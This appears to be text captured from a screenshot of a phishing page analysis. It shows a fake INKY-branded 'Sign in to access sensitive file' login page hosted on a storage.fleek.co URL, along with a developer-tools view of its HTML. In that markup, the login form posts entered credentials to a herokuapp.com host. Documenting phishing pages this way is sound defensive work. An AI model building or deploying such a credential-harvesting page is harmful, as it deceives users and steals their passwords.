 INKY
storageapi2.fleek.co/dbe72c09-9cda-4967-98a5-2298886ac5ec-bucket/ATTACHED%20FILE/index.html#b@inky.com
N
No. 241536
PETITION FOR NATURALIZATION
img#logoimg 28×28
INKY
Sign in to access
sensitive file
b@inky.com
Password
Sign in
Secured Login session? Forgot Password?
Copyright© INKY 2021
Elements Console » 1
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body data-gr-c-s-loaded="true">
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="login-form">
<form action="https://links-links-12f3bb5d-bd85-4
334.herokuapp.com/" method="post" name="myForm"
id="myForm">
<h2 class="text-center">
<div id="top">
<img src="https://www.google.com/s2/favicon
s?domain=inky.com" alt="Mailbox" id="logoim
g" style="width:28px;height:28px;"> == $0
<span style="vertical-align: middle; padding
-left: 5px" class="logoname">INKY</span>
<br>
<br>
"Sign in to access sensitive file"
</div>
</h2>
<center>…</center>
<div class="form-group">…</div>
<div class="form-group">…</div>
... html body div.login-form form#myForm h2.text-cente ..
Styles Computed Layout Event Listeners »
Filter :hov .cls +